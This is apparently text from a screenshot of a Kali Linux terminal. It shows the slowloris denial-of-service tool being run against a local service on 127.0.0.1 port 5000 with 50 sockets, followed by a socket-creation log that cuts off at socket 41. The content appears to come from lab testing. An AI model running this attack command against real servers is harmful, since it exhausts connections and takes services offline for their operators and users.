 ┌──(kali㉿kali)-[~]
└─$ slowloris 127.0.0.1 -p 5000 -s 50 -v
[29-07-2025 19:41:13] Attacking 127.0.0.1 with 50 sockets.
[29-07-2025 19:41:13] Creating sockets...
[29-07-2025 19:41:13] Creating socket nr 0
[29-07-2025 19:41:13] Creating socket nr 1
[29-07-2025 19:41:13] Creating socket nr 2
[29-07-2025 19:41:13] Creating socket nr 3
[29-07-2025 19:41:13] Creating socket nr 4
[29-07-2025 19:41:13] Creating socket nr 5
[29-07-2025 19:41:13] Creating socket nr 6
[29-07-2025 19:41:13] Creating socket nr 7
[29-07-2025 19:41:13] Creating socket nr 8
[29-07-2025 19:41:13] Creating socket nr 9
[29-07-2025 19:41:13] Creating socket nr 10
[29-07-2025 19:41:13] Creating socket nr 11
[29-07-2025 19:41:13] Creating socket nr 12
[29-07-2025 19:41:13] Creating socket nr 13
[29-07-2025 19:41:13] Creating socket nr 14
[29-07-2025 19:41:13] Creating socket nr 15
[29-07-2025 19:41:13] Creating socket nr 16
[29-07-2025 19:41:13] Creating socket nr 17
[29-07-2025 19:41:13] Creating socket nr 18
[29-07-2025 19:41:13] Creating socket nr 19
[29-07-2025 19:41:13] Creating socket nr 20
[29-07-2025 19:41:13] Creating socket nr 21
[29-07-2025 19:41:13] Creating socket nr 22
[29-07-2025 19:41:13] Creating socket nr 23
[29-07-2025 19:41:13] Creating socket nr 24
[29-07-2025 19:41:13] Creating socket nr 25
[29-07-2025 19:41:13] Creating socket nr 26
[29-07-2025 19:41:13] Creating socket nr 27
[29-07-2025 19:41:13] Creating socket nr 28
[29-07-2025 19:41:13] Creating socket nr 29
[29-07-2025 19:41:13] Creating socket nr 30
[29-07-2025 19:41:13] Creating socket nr 31
[29-07-2025 19:41:13] Creating socket nr 32
[29-07-2025 19:41:13] Creating socket nr 33
[29-07-2025 19:41:13] Creating socket nr 34
[29-07-2025 19:41:13] Creating socket nr 35
[29-07-2025 19:41:13] Creating socket nr 36
[29-07-2025 19:41:13] Creating socket nr 37
[29-07-2025 19:41:13] Creating socket nr 38
[29-07-2025 19:41:13] Creating socket nr 39
[29-07-2025 19:41:13] Creating socket nr 40
[29-07-2025 19:41:13] Creating socket nr 41
KAL